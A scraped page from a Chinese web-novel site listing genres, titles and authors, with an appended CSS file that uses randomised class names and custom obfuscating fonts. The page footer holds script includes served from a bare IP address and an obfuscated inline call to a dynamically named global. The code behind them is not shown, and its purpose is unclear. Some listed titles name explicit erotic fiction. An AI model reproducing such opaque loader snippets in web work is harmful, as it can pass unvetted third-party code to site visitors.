title="娇宠小狐妖：神君大人求收养">娇宠小狐妖：神君大人求收养</a>/易小初</li><li><a href="/showread/912400407.html" title="情深赋流年">情深赋流年</a>/桃慕慕</li><li><a href="/showread/8bP4.html" title="鲜妻好甜蜜：老公，宠上天">鲜妻好甜蜜：老公，宠上天</a>/叶乔木</li><li><a href="/showread/544861717.html" title="将门悍妻">将门悍妻</a>/红枫一叶</li><li><a href="/showread/v7H.html" title="校园风流邪神">校园风流邪神</a>/陨落星辰</li><li><a href="/showread/RbP.html" title="再生缘：我的温柔暴君">再生缘：我的温柔暴君</a>/墨舞碧歌</li><li><a href="/showread/312434173.html" title="枭龙战神">枭龙战神</a>/徐南</li><li><a href="/showread/4He.html" title="叔不知我春心萌动">叔不知我春心萌动</a>/忧郁症患者</li></ul></div><div class="content"><h2>穿越小说</h2><div class="top"><div class="image"><a href="/showread/svah.html" target="_blank" title="npc靠读心经营魔物餐馆"><img data-lazy="//j.cuge8.com/standard_419606695_41470.jpg?sm" alt="npc靠读心经营魔物餐馆" author="天际微明" /></a></div><dl><dt><a href="/showread/svah.html" title="npc靠读心经营魔物餐馆">npc靠读心经营魔物餐馆</a></dt><dd>晋江VIP完结 总书评数：291 当前被收藏数：2224 营养液数：488 文章积分：52,9...</dd></dl><div class="clear"></div></div><ul><li><a href="/showread/8G1.html" title="重生之掌上明珠">重生之掌上明珠</a>/月半弯</li><li><a href="/showread/Qgf.html" title="千面俏蛮妃">千面俏蛮妃</a>/越凌溪</li><li><a href="/showread/1C4w.html" title="师尊别拦我当爱豆">师尊别拦我当爱豆</a>/正萌君</li><li><a href="/showread/QGgk.html" title="天帝怀里那朵白莲花">天帝怀里那朵白莲花</a>/宋墨归</li><li><a href="/showread/hvTG.html" title="反向带娃后我在娃综爆火了">反向带娃后我在娃综爆火了</a>/喵吉吉</li><li><a href="/showread/8wzf.html" title="穿越之女警再战江湖">穿越之女警再战江湖</a>/陶桃</li><li><a href="/showread/1vae.html" title="女配末世养崽日常">女配末世养崽日常</a>/桃汲</li><li><a href="/showread/Rif.html" title="穿成农妇发家养包子">穿成农妇发家养包子</a>/花和花影</li><li><a href="/showread/1H5y.html" title="穿越之公主怀了我宝宝gl">穿越之公主怀了我宝宝gl</a>/星小仙</li><li><a href="/showread/hwBl.html" title="穿成娃综文的炮灰爸爸">穿成娃综文的炮灰爸爸</a>/岩城太瘦生</li></ul></div><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/showread/lTO.html" target="_blank" title="懒妃要休夫"><img data-lazy="//j.cuge8.com/uptu/A/NNos.jpg?sm" alt="懒妃要休夫" author="唐梦若影" /></a></div><dl><dt><a href="/showread/lTO.html" title="懒妃要休夫">懒妃要休夫</a></dt><dd>文案：  “协议作废，我现在要休夫。”轻扬着手中的那份协议，她笑的一脸的灿烂，更带着让他恨到咬...</dd></dl><div class="clear"></div></div><ul><li><a href="/showread/yqG2.html" title="一次没卵用的重生">一次没卵用的重生</a>/不会下棋</li><li><a href="/showread/1mES.html" title="穿成炮灰渣A后，甜宠女主">穿成炮灰渣A后，甜宠女主</a>/福卡福福</li><li><a href="/showread/1Q8P.html" title="病态绮丽">病态绮丽</a>/孤九缘</li><li><a href="/showread/8M5k.html" title="却爱她">却爱她</a>/伊人睽睽</li><li><a href="/showread/B2i.html" title="困兽战之逃不掉的爱情陷阱">困兽战之逃不掉的爱情陷阱</a>/南门冬瓜</li><li><a href="/showread/v7E.html" title="邪恶魔法高校">邪恶魔法高校</a>/末羽</li><li><a href="/showread/1p5E.html" title="我的alpha有双重人格">我的alpha有双重人格</a>/廿廿呀</li><li><a href="/showread/iqY.html" title="拾光里的我们">拾光里的我们</a>/随侯珠</li><li><a href="/showread/8OBm.html" title="每天都在缺功德">每天都在缺功德</a>/糖中猫</li><li><a href="/showread/vsgp.html" title="爱上军中大叔">爱上军中大叔</a>/狂想曲</li></ul></div><div class="content"><h2>架空历史</h2><div class="top"><div class="image"><a href="/showread/oCQv.html" target="_blank" title="阴阳魂帝"><img data-lazy="//j.cuge8.com/uptu/U/Hk1.jpg?sm" alt="阴阳魂帝" author="轮回重生" /></a></div><dl><dt><a href="/showread/oCQv.html" title="阴阳魂帝">阴阳魂帝</a></dt><dd>因车祸穿越到一片充满着神奇幻想的世界，莫名其妙的身份，名誉的斗争。§一段刻骨的爱恋，一段生死之...</dd></dl><div class="clear"></div></div><ul><li><a href="/showread/eBE.html" title="光速法师">光速法师</a>/mlen</li><li><a href="/showread/371793811.html" title="局本部里的余则成">局本部里的余则成</a>/蒋米</li><li><a href="/showread/i7l.html" title="系统之宠妃[宠文]">系统之宠妃[宠文]</a>/朱女</li><li><a href="/showread/yN1q.html" title="重生之毒妇难弃">重生之毒妇难弃</a>/子宴</li><li><a href="/showread/hrwm.html" title="怎么一个能打的都没有">怎么一个能打的都没有</a>/半今八两</li><li><a href="/showread/yBUj.html" title="（系统）万人迷养成手册">（系统）万人迷养成手册</a>/初云之初</li><li><a href="/showread/hWuf.html" title="穿越后，我变成了一张卡">穿越后，我变成了一张卡</a>/薄荷貓</li><li><a href="/showread/2056871278.html" title="肉文女主养成记">肉文女主养成记</a>/安在安在</li><li><a href="/showread/1YGY.html" title="贵妃每天只想当咸鱼">贵妃每天只想当咸鱼</a>/大果粒</li><li><a href="/showread/8MlC.html" title="福运娇娘">福运娇娘</a>/安碧莲</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/showread/747409225.html" target="_blank" title="快穿：虐哭那个渣！"><img data-lazy="//j.cuge8.com/standard_747409225_40800.jpg?sm" alt="快穿：虐哭那个渣！" author="封徊" /></a></div><dl><dt><a href="/showread/747409225.html" title="快穿：虐哭那个渣！">快穿：虐哭那个渣！</a></dt><dd>【快穿1V1，苏爽虐渣，甜宠撩人，男主不切片不精分，都是一个人。】 成为灵魂的姜暖月，...</dd></dl><div class="clear"></div></div><ul><li><a href="/showread/823555657.html" title="龙王殿张玄林清菡">龙王殿张玄林清菡</a>/一杯八宝茶</li><li><a href="/showread/zk8.html" title="永世沉沦">永世沉沦</a>/刀子</li><li><a href="/showread/a5z.html" title="修真横行">修真横行</a>/逐阳浅海</li><li><a href="/showread/8avM.html" title="玄灵奇探（原名：艳星公司）">玄灵奇探（原名：艳星公司）</a>/剑侠痕迹</li><li><a href="/showread/1235096163.html" title="自从我承包了大黑猫这财迷[综]">自从我承包了大黑猫这财迷[综]</a>/老肝妈</li><li><a href="/showread/1435772575.html" title="签到百年从扫地杂役到仙门老祖">签到百年从扫地杂役到仙门老祖</a>/一剑光寒十九洲</li><li><a href="/showread/17Gy.html" title="我让四个男主动了情">我让四个男主动了情</a>/妖狐君</li><li><a href="/showread/sRrz.html" title="圣子今天也在苦恼">圣子今天也在苦恼</a>/祝君龄</li><li><a href="/showread/1THY.html" title="晚钟">晚钟</a>/MODERCANTA</li><li><a href="/showread/zTo.html" title="星际之人体基因改造师">星际之人体基因改造师</a>/慎言</li></ul></div><div class="content"><h2>悬疑小说</h2><div class="top"><div class="image"><a href="/showread/QGXM.html" target="_blank" title="缥缈·阎浮卷+燃犀卷"><img data-lazy="//j.cuge8.com/uptu/q/dPwV.jpg?sm" alt="缥缈·阎浮卷+燃犀卷" author="白姬绾" /></a></div><dl><dt><a href="/showread/QGXM.html" title="缥缈·阎浮卷+燃犀卷">缥缈·阎浮卷+燃犀卷</a></dt><dd>全书文案 盛唐，长安，百鬼夜行，千妖伏聚。 西市坊间，阴阳交界处，有一座神秘虚无的缥缈阁。缥缈...</dd></dl><div class="clear"></div></div><ul><li><a href="/showread/YqUS.html" title="死人经">死人经</a>/洛带</li><li><a href="/showread/5BP.html" title="大叔穿越遇狼记">大叔穿越遇狼记</a>/小三黑</li><li><a href="/showread/ooBu.html" title="总裁老公是兽人">总裁老公是兽人</a>/路小洒</li><li><a href="/showread/oMop.html" title="血海棠">血海棠</a>/龙不相</li><li><a href="/showread/1TPs.html" title="鬼敲门声音太大竟引来邻居毒打">鬼敲门声音太大竟引来邻居毒打</a>/秋裤加绒</li><li><a href="/showread/1N7N.html" title="查无此人 [刑侦]">查无此人 [刑侦]</a>/木尺素</li><li><a href="/showread/yqGC.html" title="生了一二三四五六七">生了一二三四五六七</a>/壹小糖</li><li><a href="/showread/8U2o.html" title="美人尸香">美人尸香</a>/乔子轩</li><li><a href="/showread/766001851.html" title="病娇缠上：霍爷，夫人又要离婚了">病娇缠上：霍爷，夫人又要离婚了</a>/余一声</li><li><a href="/showread/8qwz.html" title="卧底：中国首例公安局长被杀案">卧底：中国首例公安局长被杀案</a>/徐大辉</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[皇后小说]</span><span class="s2"><a href="/showread/s85N.html" title="">错认未婚夫以后</a></span><span class="s3"><a href="/showread/s85N/223.html" target="_blank" title="">第 223 章</a></span><span class="s4">也望</span><span class="s5">01-29 06:21</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/showread/1735748027.html" title="">[APH]乙女向 桃之夭夭 3 伪二 战向</a></span><span class="s3"><a href="/showread/1735748027/381.html" target="_blank" title="">第 381 节</a></span><span class="s4">水静谧</span><span class="s5">01-29 02:25</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/showread/697044039.html" title="">一本柯同万人迷</a></span><span class="s3"><a href="/showread/697044039/570.html" target="_blank" title="">观影时间到！98</a></span><span class="s4">三千一粒</span><span class="s5">01-29 02:25</span></li><li><span class="s1">[豪门总裁]</span><span class="s2"><a href="/showread/1307937159.html" title="">姐夫的荣耀第二部之女王归来</a></span><span class="s3"><a href="/showread/1307937159/190.html" target="_blank" title="">第190章</a></span><span class="s4">小手</span><span class="s5">01-29 01:51</span></li><li><span class="s1">[英雄无敌]</span><span class="s2"><a href="/showread/893688525.html" title="">很淫很堕落（很纯很暧昧改编）</a></span><span class="s3"><a href="/showread/893688525/50.html" target="_blank" title="">第49章</a></span><span class="s4">芷寒（aegis89）</span><span class="s5">01-29 01:51</span></li><li><span class="s1">[恐怖小说]</span><span class="s2"><a href="/showread/537631549.html" title="">美母的信念</a></span><span class="s3"><a href="/showread/537631549/80.html" target="_blank" title="">104～120（下）</a></span><span class="s4">大太零</span><span class="s5">01-29 01:50</span></li><li><span class="s1">[历史小说]</span><span class="s2"><a href="/showread/143920667.html" title="">从头再来</a></span><span class="s3"><a href="/showread/143920667/109.html" target="_blank" title="">第109节：没有发生的战争（完）</a></span><span class="s4">老赵</span><span class="s5">01-29 01:50</span></li><li><span class="s1">[婚恋小说]</span><span class="s2"><a href="/showread/351039317.html" title="">人性污点之背叛成瘾</a></span><span class="s3"><a href="/showread/351039317/115.html" target="_blank" title="">第115章 有始无终</a></span><span class="s4">韩小溅</span><span class="s5">01-29 01:50</span></li><li><span class="s1">[爽文小说]</span><span class="s2"><a href="/showread/403866767.html" title="">笑傲风流</a></span><span class="s3"><a href="/showread/403866767/157.html" target="_blank" title="">第156章 摸仪琳的洞洞</a></span><span class="s4">扬羽</span><span class="s5">01-29 01:50</span></li><li><span class="s1">[甜文小说]</span><span class="s2"><a href="/showread/777647808.html" title="">东莞艳遇：和嫂子同居的日子</a></span><span class="s3"><a href="/showread/777647808/58.html" target="_blank" title="">第59章 嫂子的悄悄话</a></span><span class="s4">棺材里的歌声</span><span class="s5">01-29 01:36</span></li><li><span class="s1">[架空小说]</span><span class="s2"><a href="/showread/369343885.html" title="">女人四十一枝花</a></span><span class="s3"><a href="/showread/369343885/843.html" target="_blank" title="">第740章 难产</a></span><span class="s4">TOMY123456&#40云岚&#41</span><span class="s5">01-29 01:36</span></li><li><span class="s1">[神魔小说]</span><span class="s2"><a href="/showread/560959840.html" title="">无限狂想</a></span><span class="s3"><a href="/showread/560959840/33.html" target="_blank" title="">第33章 游戏世界降临</a></span><span class="s4">铸剑师</span><span class="s5">01-29 01:36</span></li><li><span class="s1">[宠文小说]</span><span class="s2"><a href="/showread/150421387.html" title="">月栖宸宫</a></span><span class="s3"><a href="/showread/150421387/241.html" target="_blank" title="">了！16</a></span><span class="s4">只爲朝夕</span><span class="s5">01-29 01:36</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/showread/347329136.html" title="">听雪谱</a></span><span class="s3"><a href="/showread/347329136/464.html" target="_blank" title="">第四九二章 古道鉴心</a></span><span class="s4">弄玉</span><span class="s5">01-29 01:35</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/showread/155326734.html" title="">沉欲之小西的美母教师</a></span><span class="s3"><a href="/showread/155326734/41.html" target="_blank" title="">后记：</a></span><span class="s4">乐胥&#40rrszw7&#41</span><span class="s5">01-29 01:35</span></li><li><span class="s1">[杀手小说]</span><span class="s2"><a href="/showread/1902759586.html" title="">重生精灵之绿色世界</a></span><span class="s3"><a href="/showread/1902759586/302.html" target="_blank" title="">第三百一十章 曼陀罗</a></span><span class="s4">佚名</span><span class="s5">01-29 01:35</span></li><li><span class="s1">[异世大陆]</span><span class="s2"><a href="/showread/1337532200.html" title="">我的美母苏雅琴</a></span><span class="s3"><a href="/showread/1337532200/67.html" target="_blank" title="">（六十七）</a></span><span class="s4">gykzyilu</span><span class="s5">01-29 01:35</span></li><li><span class="s1">[虐恋小说]</span><span class="s2"><a href="/showread/1636307544.html" title="">催眠带来的性福生活</a></span><span class="s3"><a href="/showread/1636307544/45.html" target="_blank" title="">第四十六章 携妹游园享欢愉</a></span><span class="s4">佚名</span><span class="s5">01-29 01:21</span></li><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/showread/1486776157.html" title="">乡村猎艳高手</a></span><span class="s3"><a href="/showread/1486776157/395.html" target="_blank" title="">第395章 中西合璧</a></span><span class="s4">人愚</span><span class="s5">01-29 01:21</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">皇后</span><span class="s2"><a href="/showread/s85N.html" title="">错认未婚夫以后</a></span><span class="s5">也望</span></li><li><span class="s1">架空</span><span class="s2"><a href="/showread/1735748027.html" title="">[APH]乙女向 桃之夭夭 3 伪二 战向</a></span><span class="s5">水静谧</span></li><li><span class="s1">近代</span><span class="s2"><a href="/showread/697044039.html" title="">一本柯同万人迷</a></span><span class="s5">三千一粒</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/showread/1307937159.html" title="">姐夫的荣耀第二部之女王归来</a></span><span class="s5">小手</span></li><li><span class="s1">英雄</span><span class="s2"><a href="/showread/893688525.html" title="">很淫很堕落（很纯很暧昧改编）</a></span><span class="s5">芷寒（aegis89）</span></li><li><span class="s1">恐怖</span><span class="s2"><a href="/showread/537631549.html" title="">美母的信念</a></span><span class="s5">大太零</span></li><li><span class="s1">历史</span><span class="s2"><a href="/showread/143920667.html" title="">从头再来</a></span><span class="s5">老赵</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/showread/351039317.html" title="">人性污点之背叛成瘾</a></span><span class="s5">韩小溅</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/showread/403866767.html" title="">笑傲风流</a></span><span class="s5">扬羽</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/showread/777647808.html" title="">东莞艳遇：和嫂子同居的日子</a></span><span class="s5">棺材里的歌声</span></li><li><span class="s1">架空</span><span class="s2"><a href="/showread/369343885.html" title="">女人四十一枝花</a></span><span class="s5">TOMY123456&#40云岚&#41</span></li><li><span class="s1">神魔</span><span class="s2"><a href="/showread/560959840.html" title="">无限狂想</a></span><span class="s5">铸剑师</span></li><li><span class="s1">宠文</span><span class="s2"><a href="/showread/150421387.html" title="">月栖宸宫</a></span><span class="s5">只爲朝夕</span></li><li><span class="s1">同人</span><span class="s2"><a href="/showread/347329136.html" title="">听雪谱</a></span><span class="s5">弄玉</span></li><li><span class="s1">冰山</span><span class="s2"><a href="/showread/903465393.html" title="">龙魂侠影</a></span><span class="s5">boge0204&#40六道惊魂&#41</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/showread/155326734.html" title="">沉欲之小西的美母教师</a></span><span class="s5">乐胥&#40rrszw7&#41</span></li><li><span class="s1">杀手</span><span class="s2"><a href="/showread/1902759586.html" title="">重生精灵之绿色世界</a></span><span class="s5">佚名</span></li><li><span class="s1">异世</span><span class="s2"><a href="/showread/1337532200.html" title="">我的美母苏雅琴</a></span><span class="s5">gykzyilu</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/showread/1636307544.html" title="">催眠带来的性福生活</a></span><span class="s5">佚名</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/showread/1486776157.html" title="">乡村猎艳高手</a></span><span class="s5">人愚</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//cuge8.com/" target="_blank">醋格阅读网</A><a href="//tw.cuge8.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//cuge8.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//cuge8.com/chuanyuexiaoshuo/" class="">穿越小说</a> &nbsp;|&nbsp; <a href="//cuge8.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//cuge8.com/jiakonglishi/" class="">架空历史</a> &nbsp;|&nbsp; <a href="//cuge8.com/kehuankongjian/" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//cuge8.com/xuanyixiaoshuo/" class="">悬疑小说</a> &nbsp;|&nbsp; <a href="//cuge8.com/wuxiaxiuzhen/" class="">武侠修真</a> &nbsp;|&nbsp; <a href="//cuge8.com/dongfangxuanhuan/" class="">东方玄幻</a> &nbsp;|&nbsp; <a href="//cuge8.com/mofaxiaoshuo/" class="">魔法小说</a><div class="clear"></div></div></div><script src="/5yj6y/318.z2nnt1"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.cuge8.com/">醋格阅读网</a>(cuge8.com) All Rights Reserved. <a href="//tw.cuge8.com/?5396&5509" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">联系客服：<img data-lazy="/img/pmailbsqG.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="15.366ms"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://23.224.199.82:63456/xcdn3/css/_45106f1c.css?318
body_size: 25147
content:
/*[CDN]*/.Ja0-title-wrap{width:auto;color:#09297a;margin:15px 15px 15px 15px;padding:10px 10px;border:1px solid #ba0b01;background:#cb9eef}.R8N-leaders{width:auto;color:#1a0159;background:#d8a9f2;border:2px solid #078a6b;font-size:21px;margin:15px 15px 15px}.a76M-book-wrap{font-size:19px;background:#9cd7fc;height:auto;margin:15px 15px 15px 15px;border:1px dotted #bf4102;color:#055275}.jE4-wrap{color:#3d087c;width:auto;margin:15px 15px;padding:12px 12px 12px 12px;height:auto;background:#7b86e0}@font-face{font-family:'y2';src:url(../ft/y2.eot);src:url(../ft/y2.eot?#iefix) format("embedded-opentype"),url(../ft/y2.woff) format("woff2"),url(../ft/y2.woff) format("woff"),url(../ft/y2.ttf) format("truetype"),url(../ft/y2.svg#y2) format("svg")}.y2,y2{font-family:"y2";font-size:inherit;font-style:normal}.JG6-writer{margin:10px 10px 10px 10px;background:#e3ef75;font-size:18px;padding:8px 8px 8px;height:auto}@font-face{font-family:'y8';src:url(../ft/y8.eot);src:url(../ft/y8.eot?#iefix) format("embedded-opentype"),url(../ft/y8.woff) format("woff2"),url(../ft/y8.woff) format("woff"),url(../ft/y8.ttf) format("truetype"),url(../ft/y8.svg#y8) format("svg")}.y8,y8{font-family:"y8";font-size:inherit;font-style:normal}.Jyv-author-name{width:auto;padding:15px 15px 15px;color:#6d0b9e;background:#f77cb5;height:auto;margin:15px 15px 15px 15px}@font-face{font-family:'y9';src:url(../ft/y9.eot);src:url(../ft/y9.eot?#iefix) format("embedded-opentype"),url(../ft/y9.woff) format("woff2"),url(../ft/y9.woff) format("woff"),url(../ft/y9.ttf) format("truetype"),url(../ft/y9.svg#y9) format("svg")}.y9,y9{font-family:"y9";font-size:inherit;font-style:normal}.JrW-writer-name{padding:10px 10px 10px;height:auto;font-size:19px;margin:15px 15px 15px;border:2px solid #308c0c;width:auto}@font-face{font-family:'y4';src:url(../ft/y4.eot);src:url(../ft/y4.eot?#iefix) format("embedded-opentype"),url(../ft/y4.woff) format("woff2"),url(../ft/y4.woff) format("woff"),url(../ft/y4.ttf) format("truetype"),url(../ft/y4.svg#y4) format("svg")}.y4,y4{font-family:"y4";font-size:inherit;font-style:normal}.Rxg-title{margin:15px 15px 15px 15px;height:auto;font-size:15px;padding:10px 10px;width:auto;color:#0e8c10}@font-face{font-family:'y7';src:url(../ft/y7.eot);src:url(../ft/y7.eot?#iefix) format("embedded-opentype"),url(../ft/y7.woff) format("woff2"),url(../ft/y7.woff) format("woff"),url(../ft/y7.ttf) format("truetype"),url(../ft/y7.svg#y7) format("svg")}.y7,y7{font-family:"y7";font-size:inherit;font-style:normal}:root{--theme-color:#eff3fa;--border-color:#b77d19;--menu-bg-color:#9c6b15;--nav-bg-color:#fff;--border-color-light:#f0ce92;--search-border-color:#13233e;--chapter-bg-color:#fff}html{font-size:100%;line-height:1;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box;font:16px/1.5 "Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontVsoicon,sans-serif}*,:before,:after{box-sizing:inherit}body,header,footer,main,section,div,h1,h2,h3,h4,h5,h6,p,span,a,blockquote,q,pre,code,ol,ul,li,form,label,input,textarea,button,table,tr,th,td,dl,dt,dd,hr{margin:0;padding:0;border:0;font:inherit;font-size:100%;line-height:inherit;vertical-align:baseline;background:0 0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}ol,ul{list-style:none}hr{border-bottom:1px solid #000}img{max-width:100%;height:auto;vertical-align:middle;border-style:none}a{color:#111;text-decoration:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}[type=color],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{display:block;width:100%;max-width:100%;border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none}::-webkit-input-placeholder{color:#777}:-moz-placeholder{color:#777}::-moz-placeholder{color:#777;opacity:1}:-ms-input-placeholder{color:#777}[type=reset],[type=submit],[type=button],button{border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none;cursor:pointer}:focus{outline:none}table{width:100%}table,tr,th,td{border-collapse:collapse;border-spacing:0}.row{margin:0 auto}.row:before,.row:after{content:'';display:table}.row:after{clear:both}.xs{max-width:32rem}.sm{max-width:48rem}.md{max-width:64rem}.lg{max-width:80rem}.xl{max-width:96rem}.col{float:left}.xs-0{display:none}.xs-1,.xs-2,.xs-3,.xs-4,.xs-5,.xs-6,.xs-7,.xs-8,.xs-9,.xs-10,.xs-11,.xs-12{display:inline-block}.xs-1{width:8.3333%}.xs-2{width:16.6667%}.xs-3{width:25%}.xs-4{width:33.3333%}.xs-5{width:41.6667%}.xs-6{width:50%}.xs-7{width:58.3333%}.xs-8{width:66.6667%}.xs-9{width:75%}.xs-10{width:83.3333%}.xs-11{width:91.6667%}.xs-12{width:100%}@media screen and (min-width:32em){.sm-0{display:none}.sm-1,.sm-2,.sm-3,.sm-4,.sm-5,.sm-6,.sm-7,.sm-8,.sm-9,.sm-10,.sm-11,.sm-12{display:inline-block}.sm-1{width:8.3333%}.sm-2{width:16.6667%}.sm-3{width:25%}.sm-4{width:33.3333%}.sm-5{width:41.6667%}.sm-6{width:50%}.sm-7{width:58.3333%}.sm-8{width:66.6667%}.sm-9{width:75%}.sm-10{width:83.3333%}.sm-11{width:91.6667%}.sm-12{width:100%}}@media screen and (min-width:48em){.md-0{display:none}.md-1,.md-2,.md-3,.md-4,.md-5,.md-6,.md-7,.md-8,.md-9,.md-10,.md-11,.md-12{display:inline-block}.md-1{width:8.3333%}.md-2{width:16.6667%}.md-3{width:25%}.md-4{width:33.3333%}.md-5{width:41.6667%}.md-6{width:50%}.md-7{width:58.3333%}.md-8{width:66.6667%}.md-9{width:75%}.md-10{width:83.3333%}.md-11{width:91.6667%}.md-12{width:100%}}@media screen and (min-width:64em){.lg-0{display:none}.lg-1,.lg-2,.lg-3,.lg-4,.lg-5,.lg-6,.lg-7,.lg-8,.lg-9,.lg-10,.lg-11,.lg-12{display:inline-block}.lg-1{width:8.3333%}.lg-2{width:16.6667%}.lg-3{width:25%}.lg-4{width:33.3333%}.lg-5{width:41.6667%}.lg-6{width:50%}.lg-7{width:58.3333%}.lg-8{width:66.6667%}.lg-9{width:75%}.lg-10{width:83.3333%}.lg-11{width:91.6667%}.lg-12{width:100%}}@media screen and (min-width:80em){.xl-0{display:none}.xl-1,.xl-2,.xl-3,.xl-4,.xl-5,.xl-6,.xl-7,.xl-8,.xl-9,.xl-10,.xl-11,.xl-12{display:inline-block}.xl-1{width:8.3333%}.xl-2{width:16.6667%}.xl-3{width:25%}.xl-4{width:33.3333%}.xl-5{width:41.6667%}.xl-6{width:50%}.xl-7{width:58.3333%}.xl-8{width:66.6667%}.xl-9{width:75%}.xl-10{width:83.3333%}.xl-11{width:91.6667%}.xl-12{width:100%}}.left{float:left}.right{float:right}.opt{position:absolute;right:10px;top:50%;transform:translateY(-50%)}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wrap,.wap .box-wrap{overflow:hidden;position:relative;margin:0 auto;word-break:break-all}.box-wrap *{word-break:break-all}.clear,.clear8,.clear10{clear:both;overflow:hidden;height:0}.clear8{height:8px}.clear10{height:10px}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.f12{font-size:12px !important}.f13{font-size:13px !important}.f14{font-size:14px !important}.f15{font-size:15px !important}.f18{font-size:18px !important}.f19{font-size:19px !important}.f20{font-size:20px !important}.gray{color:#888}.padding-0 .weui-dialog__hd{padding:10px 0}.padding-0 .weui-dialog__bd{padding:0}.arrow{content:" ";display:inline-block;height:10px;width:10px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-10px;right:10px}.w1200{max-width:1200px !important;width:100%;margin:0 auto}.w1200 .wrap,.w1200 .wap .box-wrap,.wap .w1200 .box-wrap,.w1200.wrap,.wap .w1200.box-wrap{max-width:1200px !important;width:100%}.w1024{max-width:1024px !important;width:100%;margin:0 auto}.w1024 .wrap,.w1024 .wap .box-wrap,.wap .w1024 .box-wrap,.w1024.wrap,.wap .w1024.box-wrap{max-width:1024px !important;width:100%}.w960{max-width:960px !important;width:100%;margin:0 auto}.w960 .wrap,.w960 .wap .box-wrap,.wap .w960 .box-wrap,.w960.wrap,.wap .w960.box-wrap{max-width:960px !important;width:100%}.w100{max-width:100% !important;width:100%;margin:0 auto}.w100 .wrap,.w100 .wap .box-wrap,.wap .w100 .box-wrap,.w100.wrap,.wap .w100.box-wrap{max-width:100% !important;width:100%}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{line-height:1.6}*{margin:0;padding:0}a img{border:0}a{text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}@font-face{font-weight:normal;font-style:normal;font-family:"weui";src:url([data-uri]) format("truetype")}[class^="weui-icon-"],[class*=" weui-icon-"]{display:inline-block;vertical-align:middle;font:normal normal normal 14px/1 "weui";font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}[class^="weui-icon-"]:before,[class*=" weui-icon-"]:before{display:inline-block;margin-left:.2em;margin-right:.2em}.weui-icon-circle:before{content:"\EA01"}.weui-icon-download:before{content:"\EA02"}.weui-icon-info:before{content:"\EA03"}.weui-icon-safe_success:before{content:"\EA04"}.weui-icon-safe_warn:before{content:"\EA05"}.weui-icon-success:before{content:"\EA06"}.weui-icon-success-circle:before{content:"\EA07"}.weui-icon-success-no-circle:before{content:"\EA08"}.weui-icon-waiting:before{content:"\EA09"}.weui-icon-waiting-circle:before{content:"\EA0A"}.weui-icon-warn:before{content:"\EA0B"}.weui-icon-info-circle:before{content:"\EA0C"}.weui-icon-cancel:before{content:"\EA0D"}.weui-icon-search:before{content:"\EA0E"}.weui-icon-clear:before{content:"\EA0F"}.weui-icon-back:before{content:"\EA10"}.weui-icon-delete:before{content:"\EA11"}[class^="weui-icon_"]:before,[class*=" weui-icon_"]:before{margin:0}.weui-icon-success{font-size:23px;color:#09BB07}.weui-icon-waiting{font-size:23px;color:#10AEFF}.weui-icon-warn{font-size:23px;color:#F43530}.weui-icon-info{font-size:23px;color:#10AEFF}.weui-icon-success-circle{font-size:23px;color:#09BB07}.weui-icon-success-no-circle{font-size:23px;color:#09BB07}.weui-icon-waiting-circle{font-size:23px;color:#10AEFF}.weui-icon-circle{font-size:23px;color:#C9C9C9}.weui-icon-download{font-size:23px;color:#09BB07}.weui-icon-info-circle{font-size:23px;color:#09BB07}.weui-icon-safe-success{color:#09BB07}.weui-icon-safe-warn{color:#FFBE00}.weui-icon-cancel{color:#F43530;font-size:22px}.weui-icon-search{color:#B2B2B2;font-size:14px}.weui-icon-clear{color:#B2B2B2;font-size:14px}.weui-icon-delete.weui-icon_gallery-delete{color:#FFF;font-size:22px}.weui-icon_msg{font-size:93px}.weui-icon_